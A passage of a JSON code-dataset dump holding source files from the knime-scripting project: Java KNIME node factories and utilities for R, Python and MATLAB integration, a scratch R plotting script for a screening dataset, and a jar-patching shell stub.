https://www.knime.com/community/scripting\n"
},
{
"alpha_fraction": 0.7455873489379883,
"alphanum_fraction": 0.7455873489379883,
"avg_line_length": 26.847457885742188,
"blob_id": "6505e193661bf704cc174c4d35a186295370fbac",
"content_id": "a7bbd634efd0cf89d4ce8175664f8b14167cca2f",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1643,
"license_type": "permissive",
"max_line_length": 113,
"num_lines": 59,
"path": "/de.mpicbg.knime.scripting.r/src/de/mpicbg/knime/scripting/r/oldhardwired/HardwiredRPlotNodeFactory.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.r.oldhardwired;\n\nimport org.knime.core.node.NodeDialogPane;\n\nimport de.mpicbg.knime.scripting.core.AbstractScriptingNodeModel;\nimport de.mpicbg.knime.scripting.core.ScriptFileProvider;\nimport de.mpicbg.knime.scripting.core.ScriptingNodeDialog;\nimport de.mpicbg.knime.scripting.core.rgg.wizard.ScriptTemplate;\nimport de.mpicbg.knime.scripting.r.node.plot.RPlotNodeDialog;\nimport de.mpicbg.knime.scripting.r.node.plot.RPlotNodeFactory;\nimport de.mpicbg.knime.scripting.r.node.plot.RPlotNodeModel;\n\n\n/**\n * Document me!\n *\n * @author Holger Brandl\n * @deprecated\n */\npublic abstract class HardwiredRPlotNodeFactory extends RPlotNodeFactory implements ScriptFileProvider {\n\n private ScriptTemplate hardwiredTemplate;\n\n\n @Override\n @Deprecated\n public RPlotNodeModel createNodeModel() {\n if (hardwiredTemplate == null) {\n hardwiredTemplate = AbstractScriptingNodeModel.loadTemplate(this);\n }\n\n RPlotNodeModel model = createNodeModelInternal();\n model.setHardwiredTemplate(hardwiredTemplate);\n\n return model;\n }\n\n\n protected RPlotNodeModel createNodeModelInternal() {\n return new RPlotNodeModel();\n }\n\n\n @Override\n @Deprecated\n public NodeDialogPane createNodeDialogPane() {\n \tScriptingNodeDialog configPane = new RPlotNodeDialog(createNodeModel().getDefaultScript(\"\"), false, false);\n\n ScriptTemplate template = AbstractScriptingNodeModel.loadTemplate(this);\n configPane.setHardwiredTemplate(template);\n\n return configPane;\n }\n\n\n protected boolean enableTemplateRepository() {\n return false;\n }\n}\n"
},
{
"alpha_fraction": 0.6144127249717712,
"alphanum_fraction": 0.6832007765769958,
"avg_line_length": 51.121952056884766,
"blob_id": "03c49554d219a605b78f39252ab58003cbe19876",
"content_id": "15d3c9b35a11a4cb4a75c41ea30926306bc91a2a",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "R",
"length_bytes": 2137,
"license_type": "permissive",
"max_line_length": 223,
"num_lines": 41,
"path": "/de.mpicbg.knime.scripting.r/misc/screenscatter.R",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "\n# Single plot might be better, without lapply\n# If possible make selectable controls subset\n\nlapply(9:18, FUN = function (param) {\n\tquartz()\n\t#png(filename=paste(\"LKMSD_rawdata\",names(msd[param]),\".png\",sep=\"\"),width=600,height=500,units=\"px\")\n\tplot(data=msd,msd[,param]~rownames(msd),subset=c(name==\"msd\"),main=\"LKMSD screen END POINT -- raw data\", ylab=names(msd[param]),col=colors()[185])\n\tpoints(data=msd,msd[,param]~rownames(msd),subset=c(name==\"Untreated\"),col=colors()[121],pch=21,bg=colors()[121])\n\tpoints(data=msd,msd[,param]~rownames(msd),subset=c(name==\"DMSO_0.1%\"),\n\t\tcol=colors()[150],pch=21,bg=colors()[150])\n\tpoints(data=msd,msd[,param]~rownames(msd),subset=c(name==\"Nocodazole_5uM\"),\n\t\tcol=colors()[100],pch=21,bg=colors()[100])\n\tpoints(data=msd,msd[,param]~rownames(msd),subset=c(Molename==\"TETRANDRINE\"),col=colors()[48],pch=22,bg=colors()[48])\n\tpoints(data=msd,msd[,param]~rownames(msd),subset=c(Molename==\"ASTEMIZOLE\"),col=colors()[490],\n\tpch=22,bg=colors()[490])\n\tpoints(data=msd,msd[,param]~rownames(msd),subset=c(Molename==\"COLCHICINE\"),col=colors()[98],\n\tpch=22,bg=colors()[98])\n\t\n\tlegend(\"topright\",pch=c(1,21,21,21,22,22,22),c(\"msd library\",\"Untreated\",\"DMSO\",\"Nocodazole\",\"Tetrandrine\",\"Astemizole\",\"Colchicine\"),col=colors()[c(185,121,150,100,48,490,98)],pt.bg=colors()[c(185,121,150,100,48,490,98)])\n#dev.off()\n\t})\n\t\nscreen = in1;\nplot(data=screen,screen[,5]~screen[,8]),subset=c(name==\"library\"),main=\"my plot\", ylab=names(msd[param]\n),col=colors()[185])\n\nplot(data=screen,screen[,5]~screen[,8],subset=c(name==\"library\"),main=\"my plot\", ylab=names(screen[5]),col=colors()[185])\n\nplot(data=screen,screen[,5]~screen[,8],subset=c(name==\"library\"),main=\"my plot\",col=colors()[185])\n\n\n\n\n#####################\n\n# plot(rownames(subset(screen, treatment==\"dmso\")),subset(screen, treatment==\"dmso\")[,14], main=\"test\", ylab=names(screen)[16], col=colors()[100])\n\n \tpoints(data=msd,msd[,param]~rownames(msd),subset=c(Molename==\"TETRANDRINE\"),col=colors()[48],pch=22,bg=colors()[48])\n\n\nplot(data=screen,screen[,13]~rownames(screen),subset=c(treatment==\"library\"),main=\"test2\", ylab=names(screen[8]),col=colors()[185])"
},
{
"alpha_fraction": 0.698672890663147,
"alphanum_fraction": 0.6994535326957703,
"avg_line_length": 26.255319595336914,
"blob_id": "eacb9a8a2da68e2493069b62b7917cc1b49d1a00",
"content_id": "ca623e963fab5075c0ebfcb791c7783b1e9c6b62",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1281,
"license_type": "permissive",
"max_line_length": 115,
"num_lines": 47,
"path": "/de.mpicbg.knime.scripting.matlab/src/de/mpicbg/knime/scripting/matlab/plots/MatlabPlotNodeFactory.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.matlab.plots;\n\nimport de.mpicbg.knime.scripting.matlab.MatlabScriptingBundleActivator;\nimport de.mpicbg.knime.scripting.matlab.prefs.MatlabPreferenceInitializer;\n\nimport org.knime.core.node.*;\n\n\n/**\n * @author Holger Brandl\n */\npublic class MatlabPlotNodeFactory extends NodeFactory<MatlabPlotNodeModel> {\n\n @Override\n public MatlabPlotNodeModel createNodeModel() {\n return new MatlabPlotNodeModel();\n }\n\n @Override\n public int getNrNodeViews() {\n return 1;\n }\n\n @Override\n public NodeView<MatlabPlotNodeModel> createNodeView(final int viewIndex, final MatlabPlotNodeModel nodeModel) {\n return new MatlabPlotNodeView(nodeModel);\n }\n\n @Override\n public boolean hasDialog() {\n return true;\n }\n\n @Override\n public NodeDialogPane createNodeDialogPane() {\n String templateResources = MatlabScriptingBundleActivator\n \t\t.getDefault()\n \t\t.getPreferenceStore()\n \t\t.getString(MatlabPreferenceInitializer.MATLAB_PLOT_TEMPLATE_RESOURCES);\n String defaultScript = MatlabPlotNodeFactory\n \t\t.this\n \t\t.createNodeModel()\n \t\t.getDefaultScript(\"\");\n \n return new MatlabPlotNodeDialog(templateResources, defaultScript, true);\n }\n}\n"
},
{
"alpha_fraction": 0.5735294222831726,
"alphanum_fraction": 0.6176470518112183,
"avg_line_length": 33,
"blob_id": "ed80c3f7dad5cf00ae81e0c567addb1ad5e4e9b3",
"content_id": "b6a85df477be707906be96eeaf1999e2ca337f6d",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "INI",
"length_bytes": 204,
"license_type": "permissive",
"max_line_length": 41,
"num_lines": 6,
"path": "/de.mpicbg.knime.scripting.python.srv/build.properties",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "bin.includes = python-srv4knime.jar,\\\n\t\t\t lib/cajo-1.134.jar,\\\n lib/opencsv-5.2.jar,\\\n META-INF/\njars.compile.order = python-srv4knime.jar\nsource.python-srv4knime.jar = src/\n"
},
{
"alpha_fraction": 0.7089783549308777,
"alphanum_fraction": 0.7159442901611328,
"avg_line_length": 34.41095733642578,
"blob_id": "da691cf6650ab2cdd76ad4177b1b3404e83c2000",
"content_id": "75f86e995ee94bc829563d68feb9fae185c84b40",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 2584,
"license_type": "permissive",
"max_line_length": 199,
"num_lines": 73,
"path": "/de.mpicbg.knime.scripting.python/src/de/mpicbg/knime/scripting/python/prefs/PythonPreferenceInitializer.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.python.prefs;\n\nimport org.eclipse.core.runtime.preferences.AbstractPreferenceInitializer;\nimport org.eclipse.jface.preference.IPreferenceStore;\n\nimport de.mpicbg.knime.scripting.python.PythonScriptingBundleActivator;\n\n/**\n * Python preference initializer\n * \n * @author Antje Janosch\n *\n */\npublic class PythonPreferenceInitializer extends AbstractPreferenceInitializer {\n\n\t@Deprecated\n public static final String PYTHON_LOCAL = \"python.local\";\n private static final boolean PYTHON_LOCAL_DFT = Boolean.TRUE;\n\n @Deprecated\n public static final String PYTHON_HOST = \"python.host\";\n private static final String PYTHON_HOST_DFT = \"localhost\";\n \n @Deprecated\n public static final String PYTHON_PORT = \"python.port\";\n private static final int PYTHON_PORT_DFT = 1198;\n\n @Deprecated\n public static final String PYTHON_EXECUTABLE = \"python.exec\";\n \n public static final String PYTHON_2_EXECUTABLE = \"python.2.exec\";\n public static final String PYTHON_3_EXECUTABLE = \"python.3.exec\";\n \n public static final String PYTHON_USE_2 = \"use.python.2\";\n \n public static final String PY2 = \"py2\";\n public static final String PY3 = \"py3\";\n \n public static final String JUPYTER_USE = \"use.jupyter\"; \n public static final boolean JUPYTER_USE_DFT = Boolean.FALSE;\n \n\n public static final String PYTHON_TEMPLATE_RESOURCES = \"python.template.resources\";\n public static final String PYTHON_PLOT_TEMPLATE_RESOURCES = \"python.plot.template.resources\";\n\n /**\n * {@inheritDoc}\n */\n @Override\n public void initializeDefaultPreferences() {\n IPreferenceStore store = PythonScriptingBundleActivator.getDefault().getPreferenceStore();\n\n store.setDefault(PYTHON_LOCAL, PYTHON_LOCAL_DFT);\n\n store.setDefault(PYTHON_HOST, PYTHON_HOST_DFT);\n store.setDefault(PYTHON_PORT, PYTHON_PORT_DFT);\n store.setDefault(PYTHON_EXECUTABLE, \"python\");\n \n store.setDefault(PYTHON_2_EXECUTABLE, \"\");\n store.setDefault(PYTHON_3_EXECUTABLE, \"\");\n\n store.setDefault(PYTHON_USE_2, PY3);\n \n store.setDefault(JUPYTER_USE, JUPYTER_USE_DFT);\n\n store.setDefault(PYTHON_TEMPLATE_RESOURCES, \"(\\\"https://raw.githubusercontent.com/knime-mpicbg/scripting-templates/master/knime-scripting-templates/Python/script-templates.txt\\\",true)\");\n store.setDefault(PYTHON_PLOT_TEMPLATE_RESOURCES, \"(\\\"https://raw.githubusercontent.com/knime-mpicbg/scripting-templates/master/knime-scripting-templates/Python/figure-templates.txt\\\",true)\");\n\n }\n\n\n\n}"
},
{
"alpha_fraction": 0.7250701189041138,
"alphanum_fraction": 0.7258352637290955,
"avg_line_length": 30.368000030517578,
"blob_id": "3dc06099a0a1ca2a0c6e1066e73f058ae8e00e43",
"content_id": "eb4b9a887367ffd3025b4ac94fa3c58c1277d30a",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 3921,
"license_type": "permissive",
"max_line_length": 105,
"num_lines": 125,
"path": "/de.mpicbg.knime.knutils/src/de/mpicbg/knime/knutils/data/property/ColorModelUtils.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.knutils.data.property;\n\nimport java.awt.Color;\nimport java.util.HashMap;\n\nimport org.knime.core.data.DataCell;\nimport org.knime.core.data.DataColumnDomain;\nimport org.knime.core.data.DataColumnSpec;\nimport org.knime.core.data.DataTableSpec;\nimport org.knime.core.data.DoubleValue;\nimport org.knime.core.data.StringValue;\nimport org.knime.core.data.def.DoubleCell;\nimport org.knime.core.data.def.StringCell;\nimport org.knime.core.data.property.ColorHandler;\nimport org.knime.core.data.property.ColorModelNominal;\nimport org.knime.core.node.InvalidSettingsException;\nimport org.knime.core.node.ModelContent;\n\n/**\n * The class provides methods around KNIME color model\n * \n * @author Antje Janosch\n *\n */\npublic class ColorModelUtils {\n\n /**\n * keys (domain values) and their color are extracted from the column spec\n * @param column spec\n * @return a map with assigned colors\n * @throws IllegalStateException\n */\n\tpublic static HashMap<DataCell, Color> parseNominalColorModel(\n\t\t\tDataColumnSpec columnSpec) {\n\t\tHashMap<DataCell, Color> colorMap = new HashMap<DataCell, Color>();\n\t\t\n\t\tColorHandler ch = columnSpec.getColorHandler();\n\t\tDataColumnDomain domain = columnSpec.getDomain();\n\t\t// domain available?\n\t\tif (domain == null) {\n\t\t\tthrow new IllegalStateException(\"No domain information available for column \" + columnSpec.getName());\n\t\t}\n\t\t// domain contains domain values?\n\t\tif(!domain.hasValues()) {\n\t\t\tthrow new IllegalStateException(\"No domain values available for column \" + columnSpec.getName());\n\t\t}\n\t\t\n\t\t// extract domain values and their color\n\t\tfor (DataCell cell : domain.getValues()) {\n\t\t\tColor c = ch.getColorAttr(cell).getColor();\n\t\t\t\n\t\t\tcolorMap.put(cell, c);\n\t\t}\n\t\t\n\t\treturn colorMap;\n\t}\n\t\n\t/**\n\t * bounds and their color are extracted from the column spec\n\t * @param column spec\n\t * @return a map with assigned colors\n\t * @throws IllegalStateException\n\t */\n\tpublic static HashMap<DataCell, Color> parseNumericColorModel(DataColumnSpec columnSpec) {\n\t\tHashMap<DataCell, Color> colorMap = new HashMap<DataCell, Color>();\n\t\t\n\t\tColorHandler ch = columnSpec.getColorHandler();\n\t\tDataColumnDomain domain = columnSpec.getDomain();\n\t\t// domain available?\n\t\tif (domain == null) {\n\t\t\tthrow new IllegalStateException(\"No domain information available for column \" + columnSpec.getName());\n\t\t}\n\t\t// domain contains bounds?\n\t\tif(!domain.hasBounds()) {\n\t\t\tthrow new IllegalStateException(\"No bounds available for column \" + columnSpec.getName());\n\t\t}\n\t\tif(!columnSpec.getType().isCompatible(DoubleValue.class))\n\t\t\tthrow new IllegalStateException(\"Column type is not compatible to double values\");\n\t\t\n\t\tDataCell lBound = domain.getLowerBound();\n\t\tDataCell uBound = domain.getUpperBound();\n\t\tColor lc = ch.getColorAttr(lBound).getColor();\n\t\tColor uc = ch.getColorAttr(uBound).getColor();\n\t\t\n\t\tcolorMap.put(lBound, lc);\n\t\tcolorMap.put(uBound, uc);\n\t\t\n\t\treturn colorMap;\n\t}\n\t\n\t/**\n\t * retrieves the index of the column with the color model attached\n\t * @param tSpec\n\t * @return column index or -1 if there was no column with color model\n\t */\n\tpublic static int getColorColumn(DataTableSpec tSpec) {\n\t\t\n\t\tfor(int i = 0; i < tSpec.getNumColumns(); i++) {\n\t\t\tif(tSpec.getColumnSpec(i).getColorHandler() != null)\n\t\t\t\treturn i;\n\t\t}\n\t\t\n\t\treturn -1;\n\t}\n\n\t/**\n\t * checks, if the column of that table has nominal domain values\n\t * @param tSpec\n\t * @param colorIdx\n\t * @return true, if the column contains nominal domain values\n\t */\n\tpublic static boolean isNominal(DataTableSpec tSpec, int colorIdx) {\n\t\treturn tSpec.getColumnSpec(colorIdx).getDomain().hasValues();\n\t}\n\t\n\t/**\n\t * checks, if the column of that table has lower/upper bounds defined\n\t * @param tSpec\n\t * @param colorIdx\n\t * @return true, if the column has lower/upper bounds defined\n\t */\n\tpublic static boolean isNumeric(DataTableSpec tSpec, int colorIdx) {\n\t\treturn tSpec.getColumnSpec(colorIdx).getDomain().hasBounds();\n\t}\n}\n"
},
{
"alpha_fraction": 0.7441860437393188,
"alphanum_fraction": 0.7441860437393188,
"avg_line_length": 30.05555534362793,
"blob_id": "6d964090b6ce06ad402d8c6158e52c11b60dee42",
"content_id": "a9852957abfe5cd8bd1982aecec29687baefb5d0",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 559,
"license_type": "permissive",
"max_line_length": 118,
"num_lines": 18,
"path": "/de.mpicbg.knime.scripting.core/src/de/mpicbg/knime/scripting/core/ColumnSupport.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.core;\n\nimport org.knime.core.data.DataType;\n\n\n/**\n * Defines the way data items are rendered when the user selects them from the variable list while writing a template.\n * Defines which column types are supported\n *\n * @author Holger Brandl, Antje Janosch\n */\npublic abstract interface ColumnSupport {\n\n\t/** formatting for script editor */\n public abstract String reformat(String name, DataType type, boolean altDown);\n /** does the integration support this column type? */\n public abstract boolean isSupported(DataType dtype);\n}\n"
},
{
"alpha_fraction": 0.6751269102096558,
"alphanum_fraction": 0.7055837512016296,
"avg_line_length": 12.199999809265137,
"blob_id": "bb3689d95d8f4f0ede786067ce8f3b650bdc2653",
"content_id": "32d5d9865e2777b1afa0f4f8bc4edbcb7de57442",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 197,
"license_type": "permissive",
"max_line_length": 40,
"num_lines": 15,
"path": "/de.mpicbg.knime.scripting.r/misc/patchRengine.jar.sh",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "#!/bin/sh\n\n\n# extract the jar contents\njar xf REngine-0.6.jar\n\n\n\n# repackage the jar\njar cf REngine-0.6.jar META-INF org\n\n#copy patched classes into expaneded jar\n..finder..\n\nmv REngine-0.6.jar .."
},
{
"alpha_fraction": 0.6966835856437683,
"alphanum_fraction": 0.6983781456947327,
"avg_line_length": 27.6875,
"blob_id": "6b8cc3f2ed6714f7ce22b5fc5a00cf32bc2b8e21",
"content_id": "ff034c799082b3738d063b791e1780cb0201452c",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 4131,
"license_type": "permissive",
"max_line_length": 106,
"num_lines": 144,
"path": "/de.mpicbg.knime.scripting.matlab/src/de/mpicbg/knime/scripting/matlab/ctrl/MatlabFileTransfer.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.matlab.ctrl;\n\nimport java.io.File;\nimport java.io.FileNotFoundException;\nimport java.io.FileOutputStream;\nimport java.io.IOException;\nimport java.io.InputStream;\nimport java.io.OutputStream;\nimport java.net.URL;\n\nimport org.apache.commons.io.FilenameUtils;\nimport org.eclipse.core.runtime.Platform;\nimport org.osgi.framework.Bundle;\n\nimport de.mpicbg.knime.scripting.matlab.AbstractMatlabScriptingNodeModel;\n\n/**\n * Encapsulates client and server temp-files to simplify create/delete/copy operations.\n * Since this wrapper can be used for local and remote MATLAB hosts, the temp-files\n * are created only upon request (getter methods).\n * \n * TODO: create a read and write method and clean up; download, upload, writeStreamToFile and save method.\n * \n * @author Tom Haux, Felix Meyenhofer\n */\npublic class MatlabFileTransfer {\n\n\t/** The files on client and server side */\n\tprivate File file;\n\t\n\t/** Prefix and suffix of the temp-files */\n\tprivate String prefix, suffix;\n\t\n\t/**\n\t * Constructor for a for a file Transfer on the local machine only.\n\t * This constructor only initializes the class without taking any\n\t * implicit action.\n\t * \n\t * @param prefix\n\t * @param suffix\n\t * @throws IOException\n\t */\n\tpublic MatlabFileTransfer(String prefix, String suffix) throws IOException {\n\t\tthis.prefix = prefix;\n\t\tthis.suffix = suffix;\n\t}\n\t\n\t/**\n\t * Constructor for a file in the local mode. We don't have a MATLAB server object\n\t * \n\t * @param inputFile\n\t */\n\tpublic MatlabFileTransfer(File inputFile) {\n\t\tthis.prefix = FilenameUtils.getBaseName(inputFile.getAbsolutePath());\n\t\tthis.suffix = \".\" + FilenameUtils.getExtension(inputFile.getAbsolutePath());\n\t\tthis.file = inputFile;\n\t}\n\t\n\t/**\n\t * Constructor for a transfer file where the resource will be streamed immediately\n\t * to the local JVM temp-directory to be made available for MATLAB.\n\t * \n\t * @param resourcePath\n\t * @throws FileNotFoundException\n\t * @throws IOException\n\t */\n\tpublic MatlabFileTransfer(String resourcePath) throws FileNotFoundException, IOException {\n\t\tthis.prefix = FilenameUtils.getBaseName(resourcePath);\n\t\tthis.suffix = \".\" + FilenameUtils.getExtension(resourcePath);\n\t\tfile = new File(AbstractMatlabScriptingNodeModel.TEMP_PATH, FilenameUtils.getName(resourcePath));\n\t\tfile.deleteOnExit();\n\t\tBundle bundle = Platform.getBundle(\"de.mpicbg.knime.scripting.matlab\");\n\t\t//URL resFile = bundle.getResource(resourcePath);\n\t\tURL resFile = bundle.getEntry(\"/resources/hashmaputils.m\");\n InputStream resstream = resFile.openStream();\n writeStreamToFile(resstream, new FileOutputStream(file));\n\t}\n\n\t/**\n\t * Get the client file object on the local machine.\n\t * \n\t * @return Client file on local machine\n\t */\n\tpublic File getFile() {\n\t\tif (file == null) {\n\t\t\ttry {\n\t\t\t\tfile = File.createTempFile(prefix, suffix);\n\t\t\t} catch (IOException e) {\n\t\t\t\te.printStackTrace();\n\t\t\t\tthrow new RuntimeException(\"MATLAB file transfer: unable to create local file (client side).\");\n\t\t\t}\n\t\t\tfile.deleteOnExit();\n\t\t}\n\t\t\t\n\t\treturn file;\n\t}\n\n\t/**\n\t * Get the relative path of the clients temp-file\n\t * \n\t * @return Relative path to the local temp-file\n\t */\n\tpublic String getPath() {\n\t\treturn getFile().getAbsolutePath();\n\t}\n\n\t/**\n\t * Delete the transfer temp-file (on local and remote machine)\n\t */\n\tpublic void delete() {\n\t\tif (file != null)\n\t\t\tfile.delete();\n\t}\n\t\n\t/** Save an input stream to the client file\n\t * \n\t * @param inputStream\n\t * @throws FileNotFoundException\n\t * @throws IOException\n\t */\n\tpublic void save(InputStream inputStream) throws FileNotFoundException, IOException {\n\t\twriteStreamToFile(inputStream, new FileOutputStream(getFile()));\n\t}\n\t\n\t\n\t /**\n * Write an file input to an output stream.\n * \n * @param in\n * @param out\n * @throws IOException\n */\n private static void writeStreamToFile(InputStream in, OutputStream out) throws IOException {\n byte[] buffer = new byte[16384];\n while (true) {\n int count = in.read(buffer);\n if (count < 0)\n break;\n out.write(buffer, 0, count);\n }\n in.close();\n out.close();\n }\t\n}\n"
},
{
"alpha_fraction": 0.6912774443626404,
"alphanum_fraction": 0.6916208863258362,
"avg_line_length": 29.33333396911621,
"blob_id": "8ea97efe32906e5c8bad4f0b3968a47d9c63f5ac",
"content_id": "788f5fc305b1a540149b549595d2dd28ddae8321",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 2912,
"license_type": "permissive",
"max_line_length": 139,
"num_lines": 96,
"path": "/de.mpicbg.knime.knutils/src/de/mpicbg/knime/knutils/ui/DefaultMicroscopeReaderDialog.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.knutils.ui;\n\nimport de.mpicbg.knime.knutils.AbstractConfigDialog;\n\nimport org.knime.core.data.DataTableSpec;\nimport org.knime.core.node.NodeSettingsRO;\nimport org.knime.core.node.NotConfigurableException;\nimport org.knime.core.node.defaultnodesettings.SettingsModelString;\n\nimport javax.swing.filechooser.FileNameExtensionFilter;\n\n\n/**\n * Document me!\n *\n * @author Holger Brandl\n */\npublic class DefaultMicroscopeReaderDialog extends AbstractConfigDialog {\n\n FileSelectPanel fileSelectionPanel;\n\n\n public SettingsModelString fileChooserProperty;\n public String fileNameFilterDesc;\n private String[] fileNameFilterSuffixes;\n\n\n public DefaultMicroscopeReaderDialog(String fileNameFilterDesc, String... fileNameFilterSuffixes) {\n super(null);\n\n this.fileNameFilterSuffixes = fileNameFilterSuffixes;\n this.fileNameFilterDesc = fileNameFilterDesc;\n\n createControls();\n }\n\n\n public void setFileNameFilterSuffixes(String[] fileNameFilterSuffix) {\n this.fileNameFilterSuffixes = fileNameFilterSuffix;\n fileSelectionPanel.setExtensionFilter(createExtensionFilter());\n }\n\n\n @Override\n public void createControls() {\n fileChooserProperty = createFileChooser();\n// fileChooserProperty.addChangeListener(new ChangeListener() {\n// public void stateChanged(ChangeEvent changeEvent) {\n//\n// refetchColheader();\n// }\n// });\n\n registerProperty(fileChooserProperty);\n fileSelectionPanel = new FileSelectPanel(fileChooserProperty, createExtensionFilter());\n removeOptionsTab();\n addTab(\"Input Files\", fileSelectionPanel);\n }\n\n\n private FileNameExtensionFilter createExtensionFilter() {\n return new FileNameExtensionFilter(fileNameFilterDesc, fileNameFilterSuffixes);\n }\n\n\n protected void removeOptionsTab() {\n removeTab(\"Options\");\n }\n\n\n private void refetchColheader() {\n\n// Sheet sheet = ExcelReader.openWorkSheet(new File(fileChooserProperty.getStringValue()), workSheetProperty.getIntValue());\n// DataColumnSpec[] columnSpecs = AttributeUtils.compileSpecs(ExcelReader.readHeader(sheet, null));\n//\n// List<String> names = new ArrayList<String>();\n// for (int i = 0; i < columnSpecs.length; i++) {\n// names.add(columnSpecs[i].getName());\n// }\n//\n// importColumWidget.replaceListItems(names);\n }\n\n\n @Override\n public void loadAdditionalSettingsFrom(NodeSettingsRO settings, DataTableSpec[] specs) throws NotConfigurableException {\n super.loadAdditionalSettingsFrom(settings, specs);\n\n fileSelectionPanel.updateListView();\n }\n\n\n public static SettingsModelString createFileChooser() {\n return new SettingsModelString(\"input.files\", \"\");\n }\n}\n"
},
{
"alpha_fraction": 0.5806451439857483,
"alphanum_fraction": 0.5814515948295593,
"avg_line_length": 19.327869415283203,
"blob_id": "c991a8ee8df91408947c67aa39d2149b2c011ac7",
"content_id": "ea7bc1765dc7a07337020c7d530527254777b2e1",
"detected_licenses": [
"BSD-3-Clause",
"LicenseRef-scancode-unknown-license-reference"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1240,
"license_type": "permissive",
"max_line_length": 89,
"num_lines": 61,
"path": "/de.mpicbg.knime.scripting.matlab/src/de/mpicbg/knime/scripting/matlab/open/OpenInMatlabNodeFactory.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.matlab.open;\n\nimport de.mpicbg.knime.knutils.AbstractConfigDialog;\n\nimport org.knime.core.node.NodeDialogPane;\nimport org.knime.core.node.NodeFactory;\nimport org.knime.core.node.NodeView;\n\n\n/**\n * @author Felix Meyenhofer\n */\npublic class OpenInMatlabNodeFactory extends NodeFactory<OpenInMatlabNodeModel> {\n\n /**\n * {@inheritDoc}\n */\n @Override\n public OpenInMatlabNodeModel createNodeModel() {\n return new OpenInMatlabNodeModel();\n }\n\n /**\n * {@inheritDoc}\n */\n @Override\n public int getNrNodeViews() {\n return 0;\n }\n\n /**\n * {@inheritDoc}\n */\n @Override\n public NodeView<OpenInMatlabNodeModel> createNodeView(final int viewIndex,\n final OpenInMatlabNodeModel nodeModel) {\n throw null;\n }\n\n /**\n * {@inheritDoc}\n */\n @Override\n public boolean hasDialog() {\n return true;\n }\n\n /**\n * {@inheritDoc}\n */\n @Override\n public NodeDialogPane createNodeDialogPane() {\n\n return new AbstractConfigDialog() {\n @Override\n protected void createControls() {\n \tremoveTab(\"Options\");\n }\n };\n }\n}\n"
},
{
"alpha_fraction": 0.7753565907478333,
"alphanum_fraction": 0.7785261273384094,
"avg_line_length": 51.58333206176758,
"blob_id": "e04d9c11bd7f1a94706ff010725b65acda241edf",
"content_id": "c163cc348b7a006e43083503b8ca8f3926af8ca2",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 2524,
"license_type": "permissive",
"max_line_length": 122,
"num_lines": 48,
"path": "/de.mpicbg.knime.scripting.r/src/de/mpicbg/knime/scripting/r/RScriptingNodeFactoryClassMapper.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.r;\n\nimport java.util.HashMap;\nimport java.util.Map;\n\nimport org.knime.core.node.MapNodeFactoryClassMapper;\nimport org.knime.core.node.NodeFactory;\nimport org.knime.core.node.NodeModel;\n\nimport de.mpicbg.knime.scripting.r.generic.ConvertToGenericRFactory;\nimport de.mpicbg.knime.scripting.r.generic.ConvertToTableFactory;\nimport de.mpicbg.knime.scripting.r.generic.GenericOpenInRNodeFactory;\nimport de.mpicbg.knime.scripting.r.generic.GenericRSnippetFactory;\nimport de.mpicbg.knime.scripting.r.generic.GenericRSnippetSourceFactory;\nimport de.mpicbg.knime.scripting.r.misc.RPlotWithImPortNodeFactory;\nimport de.mpicbg.knime.scripting.r.misc.ScatterPlotGridFactory;\nimport de.mpicbg.knime.scripting.r.node.plot.RPlotNodeFactory;\nimport de.mpicbg.knime.scripting.r.node.snippet21.RSnippetNodeFactory21;\n\n/**\n * Due to relocating node classes, it's necessary to define a map with the old locations mapping to the new ones\n * \n * @author Antje Janosch\n *\n */\npublic class RScriptingNodeFactoryClassMapper extends MapNodeFactoryClassMapper 